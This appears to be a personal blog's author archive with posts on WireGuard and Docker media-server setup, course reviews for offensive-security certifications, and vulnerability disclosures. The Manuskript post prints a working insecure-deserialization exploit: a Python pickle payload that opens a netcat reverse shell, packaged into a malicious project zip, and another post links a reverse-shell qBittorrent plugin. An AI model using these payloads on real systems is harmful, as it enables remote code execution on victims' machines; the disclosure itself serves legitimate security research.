Author Archives: pizzapower

Wireguard to Your House

Instructions:

  • Run Wireguard on your home server and select a port that you’d like to face externally.
  • Port forward that port in your router to your server. Let’s use port 12345.
  • Create public and private keys on your server.
  • Create conf file on your server.
  • Create keys and conf file on clients (phone, notebook, tablet, etc).
  • Enter keys in conf files.
  • Connect clients to home server.

Here is a sample which has confs for both a server and client. Ensure you enter your information as needed. Don’t forget your interface in the iptables commands.

# home server wg0.conf

[Interface]
PrivateKey = # server privkey here 
Address = 192.168.2.1
ListenPort = 12345

PostUp   = iptables -A FORWARD -i %i -j ACCEPT; iptables -A FORWARD -o %i -j ACCEPT; iptables -t nat -A POSTROUTING -o enp0s31f6 -j MASQUERADE
PostDown = iptables -D FORWARD -i %i -j ACCEPT; iptables -D FORWARD -o %i -j ACCEPT; iptables -t nat -D POSTROUTING -o enp0s31f6 -j MASQUERADE

[Peer]
# notebook
PublicKey = # notebook pubkey here
AllowedIPs = 192.168.2.2

# notebook wg0.conf

[Interface]
PrivateKey = # notebook privkey here
Address = 192.168.2.3
DNS = 192.168.1.125 # dns server (pihole) address on my home network

[Peer]
PublicKey = # server pubkey here
Endpoint = 1.2.3.4:12345 # your home ip address and wireguard port
AllowedIPs = 0.0.0.0/0
PersistentKeepalive = 21

So, in this case, port 12345 should be setup for port forwarding. You clients will connect back to port 12345 on your home IP address. If you have a dynamic IP address at home, you’ll need a solution for that like a custom script, DDNS, or even using a VPS as some sort of jump host.

If you can’t open a port, you could run the server on a Linode (with my referral of course, lol) instance that would be very cheap. A nanode is $5 a month, and now you can use it for other stuff too. Then connect everything to it. Now your phone and home server are on the same network.

Docker Compose – Plex with Plex Pass, Jackett, Sonarr, Radarr, Lidarr, qBittorrent, and PIA

Update: Now with prowlarr, too.

This docker-compose-yml file will run all of these services. This post assumes that you have a little technical knowledge already and that you have Docker and Docker Compose installed. This will run all the downloading with qBittorrent and encrypted over PIA VPN.

Here is the directory structure that this compose file needs.

 /home
└── user
   ├── data
   │   ├── movies
   │   ├── music
   │   └── television
   └── data2
       ├── config
       ├── data
       ├── jackett
       ├── lidarr
       ├── radarr
       └── sonarr
       └── prowlarr
/var
└── docker
   └── plex
       ├── config
       └── transcode

You’ll need to update the docker-compose file with your username. My username is user, so that is what you see in the structure above.

You can make these directories and set permissions with the following commands on Linux.

mkdir -p /home/$USER/data/{movies,music,television}
mkdir -p /home/$USER/data2/{config,data,jackett,lidarr,radarr,sonarr,prowlarr}
sudo mkdir -p /var/docker/plex/{config,transcode}
sudo chown $USER:$USER /var/docker/plex/{config,transcode}

In the docker-compose file, you’ll need to enter your PIA username and password. The Plex service is set up for Plex Pass usage, so you’ll need to enter your plex claim. Once everything is rolling, you’ll need to update path mappings in Sonarr, Radarr, and Lidarr. You do this in settings > download clients in each application.

You also need to setup the downloaders in Sonarr, Radarr, and Lidarr. You can do this through settings > download clients and then click the big plus button to add a client. If you’re not using SSL for your qBittorrent instance, you won’t need to check that box. The same goes for the password protection. If you’re looking to use SSL, you can check out this post of mine.

Now you need to set up Jackett with your indexers. This will be different for everybody, so follow the instructions that are widely available.

As promised, here is the docker-compose.yml file. You may need to change your UID/GID to what is applicable to your installation/user. Please read it thoroughly – especially the comments. There are things you will need to change.

version: '3.8'
services:
    
    pms-docker:
        container_name: plex
        network_mode: host
        hostname: plex
        runtime: nvidia
        environment:
            - TZ=America/New_York
            - PLEX_UID=1000
            - PLEX_GID=1000
            - PLEX_CLAIM=<your claim here> 
            - ADVERTISE_IP= #ip:port here e.g. http://127.0.0.1:32400
            - NVIDIA_VISIBLE_DEVICES=GPU-04aeacae-0ae1-25b6-1504-a4bec4ed2da9 #change as needed
            - NVIDIA_DRIVER_CAPABILITIES=compute,video,utility
        volumes:
            - /var/docker/plex/config:/config
            - /var/docker/plex/transcode:/transcode
            - /home/user/data/television:/data/tvshows
            - /home/user/data/movies:/data/movies
            - /home/user/data/music:/data/music
        restart: unless-stopped
        devices:
            - /dev/dri/card0:/dev/dri/card0 #your devices go here
            - /dev/dri/renderD128:/dev/dri/renderD128 #may be different
        image: plexinc/pms-docker:plexpass
    
    arch-qbittorrentvpn:
        container_name: qbittorrentvpn
        hostname: qbittorrentvpn
        cap_add: 
            - NET_ADMIN
        ports:
            - '6881:6881'
            - '6881:6881/udp'
            - '6969:6969'
            - '8118:8118'
        container_name: qbittorrentvpn
        restart: unless-stopped
        volumes:
            - '/home/user/data2/data:/data'
            - '/home/user/data2/config:/config'
            - '/etc/localtime:/etc/localtime:ro'
        environment:
            - VPN_ENABLED=yes
            - VPN_USER= #put your PIA username here
            - VPN_PASS= #put your PIA password here
            - VPN_PROV=pia
            - VPN_CLIENT=openvpn
            - STRICT_PORT_FORWARD=yes
            - ENABLE_PRIVOXY=yes
            - LAN_NETWORK=192.168.1.0/24 #possibly different
            - 'NAME_SERVERS=209.222.18.222,84.200.69.80,37.235.1.174,1.1.1.1,209.222.18.218,37.235.1.177,84.200.70.40,1.0.0.1'
            - VPN_INPUT_PORTS=1234
            - VPN_OUTPUT_PORTS=5678
            - DEBUG=false
            - WEBUI_PORT=6969 #not the default change in webui
            - UMASK=000
            - PUID=1000
            - PGID=1000
        sysctls:
            - net.ipv6.conf.all.disable_ipv6=1
        image: binhex/arch-qbittorrentvpn

    jackett:
        image: ghcr.io/linuxserver/jackett
        container_name: jackett
        environment:
            - PUID=1000
            - PGID=1000
            - TZ=America/New_York
            - AUTO_UPDATE=true 
            - RUN_OPTS=<run options here>
        volumes:
            - /home/user/data2/jackett/config:/config
            - /home/user/data2/data:/downloads
        network_mode: host #9117
        restart: unless-stopped
    
    radarr:
        image: ghcr.io/linuxserver/radarr
        container_name: radarr
        environment:
            - PUID=1000
            - PGID=1000
            - TZ=America/New_York
        volumes:
            - /home/user/data2/radarr:/config
            - /home/user/data/movies:/movies
            - /home/user/data2/data:/downloads
        network_mode: host #7878
        restart: unless-stopped

    sonarr:
        image: ghcr.io/linuxserver/sonarr
        container_name: sonarr
        environment:
            - PUID=1000
            - PGID=1000
            - TZ=America/New_York
        volumes:
            - /home/user/data2/sonarr:/config
            - /home/user/data/television:/tv
            - /home/user/data2/data:/downloads
        network_mode: host #8989
        restart: unless-stopped

    lidarr:
        image: ghcr.io/linuxserver/lidarr
        container_name: lidarr
        environment:
            - PUID=1000
            - PGID=1000
            - TZ=America/New_York
        volumes:
            - /home/user/data2/lidarr:/config
            - /home/user/data/music:/music 
            - /home/user/data2/data:/downloads 
        network_mode: host #8686:8686
        restart: unless-stopped
  
prowlarr:
    image: lscr.io/linuxserver/prowlarr:develop
    container_name: prowlarr
    environment:
      - PUID=1000
      - PGID=1000
      - TZ=America/New_York
    # put your directories here
    volumes:
      - /home/user/data2/prowlarr:/config
    network_mode: host #9696
    restart: unless-stopped

Now you should be able to cd into the directory that contains this docker compose file, and then run

sudo docker compose up

# or the following, so output isn't printed to screen

sudo docker compose up -d  

This post should point you in the right direction, at least. I’m not responsible for any errors. Things may have been updated since I wrote this post. Special thanks to linuxserver.io and binhex for the images.

Free Bitcoin – Simple ‘Malware’ Analysis

I received a very enticing email promising free bitcoin from Ronald Green. No body. Just an attachment — “Free Bitcoin – 5385c.html”.

My first thoughts, before actually looking closely at the name or file, is that it may be related to CVE-2021-40444 – which is actively being exploited. Turns out it isn’t. But here is a quick rundown of the file.

What did I do first? I downloaded it and cat’d it, duh.

Okay, just a link, basically. I used the Node CLI to decode the Base 64 data. I’m using Node for no particular reason other than the link was JS. You could do this in bash, python, whatever language you want.

Now we have a link! Let’s see what that does. I fired up a VPC to curl this one.

No dice!

It turns out that namecheap was already on top of this.

Looks like InfoSecJack (legend) has already beaten me to it. Looks like it was simply a Elon Musk themed bitcoin scam. I was hoping for something a little more wild 🙁

Quick and Easy (and not the best) way to use HTTPS with qBittorrent and Firefox

Wanna use HTTPS with your qBittorrent WebUI, but don’t know how? First off, you probably shouldn’t expose the qBittorrent WebUI to the internet. Use Wireguard to tunnel into your home network, and access it that way. Some will say you don’t need HTTPS then, but that is a discussion for another day. Anyway, if you want easy HTTPS with qBittorrent, read on.

In a Linux terminal, run the following command to create cert.crt and key.key – a key and certificate pair.

openssl req -x509 -newkey rsa:4096 -nodes -out cert.crt -keyout key.key -days 365

You can just click through all of the fields below – it won’t affect the operation of your certificate.

Click through these, or enter whatever you want – it doesn’t matter

Now, we need to add these to the WebUI. In qBittorrent, go into tools > options > Web UI. Check use HTTPS instead of HTTP. Then, enter the paths to the certificate and the key that you just created.

Choose Use HTTPS instead of HTTP

Now, when you visit the URL of the qBittorrent web interface, you’ll have HTTPS, but you’ll get a warning.

Warning you’ll get in Chrome

Click advanced and then proceed to ip-address (unsafe) and you’ll be able to log in to your web interface. Don’t worry, everything is safe. The browser is just warning you that this isn’t an official cert from a trusted authority – everything is still encrypted.

You can optionally add an exception in your browser that will bypass this warning message. You probably shouldn’t do this, but oh well. If the bad guy has gotten this far, your qBittorrent app is probably the least of your worries. After all, they’ve probably already cracked your WebUI password, and can run arbitrary python code, as I talked about here.

Anyway, in Firefox, go to settings > privacy & security. Then scroll down to find certificates where you will see the option to view certificates, so click on that. The certificate manager, as seen below, should pop up. Click on the servers tab, and then click add exception.

add an exception in Firefox

Enter the URL of your qBittorrent WebUI. As you can see, in the picture above, mine is 192.168.1.191:6969. Use your URL in the location box on the add security exception screen. Then click get certification. It’ll query the site for the cert and then the checkbox to permanently store this exception will become clickable. So click there and then click on confirm security exception.

That’s all you have to do in Firefox. Now you have HTTPS with your qBitorrent WebUI. Again, this isn’t the best way to do this, but it’ll work. If you want HTTPS with an official certificate, try out Let’s Encrypt.

Evasion Techniques and Breaching Defenses (PEN-300) – OSEP – Initial Thoughts

I just started this course the other day. I’m already neck deep in VBA, C#, and Powershell, which I need more experience in anyway. I had to do some C# for the AWAE/OSWE and I’ve written a couple very small web apps in C#. I’ve done a very minimal amount of Powershell, though I’ve been meaning to change that.

I know a lot of people say the OSCP is lacking in Active Directory attacking, which may be true. I’d counter by saying what the OSCP doesn’t cover, PEN-300 will cover. The courses go hand in hand. My early opinion is that anybody that takes and passes the OSCP should do PEN-300

All in all, I’m pleased so far. I’m only about 1/7th of the way through the PDF, though. I have a lot to go. With all that I have going on IRL, I’m not sure I’ll be able to finish it in the two months I’m allotted – I may have to get an extension.

My plan is to pass the OSEP exam in October and then start the EXP-301 course and pass that exam by the end of the year. This is an aggressive, and probably unrealistic goal, but oh well, haha.

Anyway, I’ll be back with a full report after the exam.

Advanced Web Attacks and Exploits -AWAE – Exam Review

> AWAE Course Overview

For people unfamiliar with this course and exam, here is a link to the Offensive security website. I’ve also written about it before, so you can check my post history. Basically the course is a giant pdf and a bunch of videos that go over web application attacks. You then get access to a lab consisting of 13 machines that are running a wide variety of vulnerable web-apps. In regards to languages/DBs/tech, this course covers VSCode, Visual Studio, JDGui, Javascript, PHP, Node, Python, Java, C#, mysql, and postgres – so it’s pretty thorough.

The exam is a 48 hour long exam where they give you access to two machines running vulnerable web-apps. You have to bypass auth on them to get administrator access and then escalate your attack to full-blown remote code execution. You’ll get two debugging machines that are running the same apps as the exam machines. You get full access to the app source code – this is a white-box course after all. You have to review the code base, and then use these debugging machines to develop ‘one-shot’ exploit script that bypasses auth and trigger RCE. I used python, as do most people, I think.

Oh yeah, and they watch you on camera the whole time.

After the exam time is up, assuming you have enough points to pass, you have another 24 hours to write an exam report documenting what you found and how you exploited it.

> How did it go?

First things first: I had to take this one twice. My power went out twice, briefly, and my father had to go to the hospital (he’s fine) during my first attempt. Even though he lives hours away, and there wasn’t much I could do, I was a little distracted. And it wasn’t like I was in front of the computer for the full 48 hours. I took a break about every 1.5 hours or so and slept 5-6 hours both nights.

Nevertheless, I still managed RCE on one of the boxes, and if I had another hour or so, I would have had an auth bypass on the second box – which would likely have let me pass. I look back and I just kind of laugh at how I failed it. I missed something simple that would have given me enough points to pass. I even knew what I needed – I just overlooked it.

I actually noticed the vulns on both boxes within an hour of looking at them. I then went down some rabbit holes for a bit and got sidetracked – especially on the box that I considered the harder one.

The second time around I crushed the exam in about 8 hours – RCE on both boxes. I had my report turned in at the 20 hour mark or so – and I was lollygagging.

If you don’t know me, my background is this: I’m not a professional developer. I don’t work in IT. I have never worked in IT. I just like computers. If I can pass this exam, so can you.

> Advice and Review


My advice for people that are preparing to take this exam is to just take their time and read the code. You need to know how to get the VSCode debugging going. It is a lifesaver. It is probably hard to pass if you don’t get it working. If you follow the code flow in a debugger, things should pop out at you. With that said, they do throw in a couple curve balls, which I bet throws some people for a loop. Now these curve balls aren’t hard to hit, per se, but someone that hasn’t been in the infosec/CTF/bug bounty world may miss these things.

Another question that I’ve been asked is, “Do you need an OSCP to do this couse?” I’ve changed my mind on this several times, and while I think an OSCP will give you a leg up, you don’t really need to have one – especially if you’re already involved the hacking/bug bounty/CTF world. If you’re coming at it straight from being a developer, it may not hurt to expose yourself to this stuff beforehand.

All in all, I’d say the exam was fair and maybe a little on the easy side. I say that as someone that failed it once, too, haha. But not only that, the exam is also a lot of fun. I love the Offensive Security exams. Some people will probably hate me for saying that, but they are a lot of fun.

CVE-2021-35959 Stored XSS in Folder Contents on Plone 5-5.2.4

I’ve been testing some new Python-based CMSs and CMS-like software. I’ve heard of Plone before, but I never had a chance to check it out until now. I was a couple of days into my experimenting when I ran across this issue.

I have to say, the Plone team’s response was great. I got an almost immediate response from the security team, and a hotfix was pushed less than a week later.

Please see the following links for more information.

Malicious qBittorrent Search Plugin: Feature or Bug?

TLDR: Read the code before you install random qbittorent plug-ins.

qBittorrent has a feature that allows you to install a search plugin to search for torrents on your favorite sites. These plugins are written in Python, and although I haven’t reviewed the qBittorrent source code, it appears as if you can simply execute arbitrary code via these plugins. qBittorrent does not seem to do any sort of sanitization.

I added a reverse shell class to an already existing search plugin. The shell should work on Windows and Linux. Although, qBittorrent seems to have some issues with what version of Python you are using. Nevertheless, be aware that unsanitized code can be ran via the search plugin feature.

Here is a link to the malicious qBittorrent search plugin.

Arbitrary Code Execution in Manuskript < 0.12

Edit: A pull request has been submitted to remove this functionality and to depricate the old pickled settings, which is a wise security decision.

Edit: This vulnerability has been assigned CVE-2021-35196. It’s currently listed as disputed, even though it is definitely a vulnerability.

I was searching for an alternative to Scrivener to write my future nobel prize winning novel and ran across Manuskript. It looked promising. I found out that it was open-source and on github – which is always cool.

I decided to clone it and take a look at it. It’s written in Python, so that is good for me. It’s probably the language I’m most comfortable in these days.

I started checking out the code and I immediately noticed that pickle was imported in settings.py. The first thing that should come to mind to any security researcher worth their salt is insecure deserialization via the pickle.loads() and pickle.load() functions.

Sure enough, in settings.py, I noticed on lines 190 and 191, it looks like the program’s settings are loaded via pickle.loads() and pickle.load(), respectively. Now, I just had to figure out how to get to that point in the code.

It turns out that this wasn’t overly tough and it would simply involve loading a project that contains a malicious settings.pickle file. In loadSave.py, the function loadProject() on line 30 is responsible for doing exactly what you think it is supposed to do. You will notice in this function that it checks to see if the project is a zip file, but the project does not have to be a zip file.

I used a zip file in my exploit because that would probably be what is used in a realistic exploitation scenario. e.g. I send a malicious project to a co-writer, editor, publisher, etc. or I post a sample project of some sort online for others to use.

After the function determines if the project is a zip file or not, it checks the version of the project. This is where you need to do a small amount of work to exploit the insecure deserialization. It turns out that Manuskript has two versions of settings, version 0 and version 1. Version 0 is the one that uses the pickle module to deserialize the settings.

In order to force the program into the insecure deserialization, we just have to have a zip file without a MANUSKRIPT text file or a VERSION text file in the project and the project number will default to 0, which is what we want.

Now, onto the exploit. There are many references to insecure deserialization online, so google them if you aren’t familiar, but here is the code I used on Ubuntu 20.04 to generate a reverse shell to localhost port 1234. This payload can easily be modified to do anything you want it to do on Linux, Mac, and/or Windows. When this code is ran, it outputs a malicious settings.pickle file, which we will include in the project.

#!/usr/bin/env python3

import pickle
import os


class EvilPickle(object):
    def __reduce__(self):
       	cmd = ('rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 127.0.0.1 1234 > /tmp/f')
        return os.system, (cmd,)


pickle_data = pickle.dumps(EvilPickle())
with open("settings.pickle", "wb") as file:
    file.write(pickle_data)

After the settings.pickle file is output, simply zip it up:

zip malicious-project.zip settings.pickle

And now you have a malicious-project.zip file that you simply load into Manuskript.

I notified the people involved and they don’t have intentions to fix this issue. They are currently refactoring the project and the deserialization code may be removed altogether.

Offensive Security AWAE/OSWE

I recently was enrolled in the Offensive Security Advanced Web Attacks and Exploits course. This is the newer version of the course, and it leads to the Offensive Security Web Expert Certification. Well, you’ll get the cert after you pass a 48 hour hands-on exam and write a report of your findings. Fun.

First off, I have bug bounty hunting/web app testing experience, so some of the material in the course is not new to me. With that said, the material is presented well, and I enjoyed being able to see somebody else’s methodology of going from initial exploit to full-blown remote code execution. And I definitely still learned a lot along the way.

I’m a mostly self-taught hacker, as are a lot of people in the field. Unfortunately, I find that when I learn on my own, I miss some things along the way. Usually it’s just little time-saving tricks or different ways of doing things, but sometimes I miss things that may cost me money in the bug hunting world. So, I like to supplement the self-learning with some courses occasionally.

If you’re reading this, you probably know how the labs are set up. You get access to 12 boxes running vulnerable software. You exploit them from initial exploit to RCE. The course manual and videos walk you through it, and then they give you “extra miles” to complete, if you’re inclined. The course manual and videos are well put together and explain all the exploits thoroughly.

Should you purchase this course? That depends. I think if you’re already established in the field and making some money bug hunting, you can probably pass it over. If you’re looking to make a transition into web-app pentesting from dev work, it would be a good choice for you. If you’re looking to challenge yourself, go for it. If you’re looking to bolster the resume, go for it.

What do you need to know to complete the course? Well, my skills in C# and Java are a little lacking, so those parts were the most challenging for me, but they were also the parts where I learned the most. I’ve seen some people recommend having an OSCP cert before starting the AWAE, but I don’t think that’s necessary. They are different beasts, and while there is some overlap, it isn’t much. I’d say having a thorough understand of Python (requests package and sessions), and Linux is much more helpful than having an OSCP. The course touches PHP, Node, regular Javascript, Python, C#, and Java (am I forgetting anything?), so if you are lacking experience in any of those, I’d recommend familiarizing yourself with them before you start the course.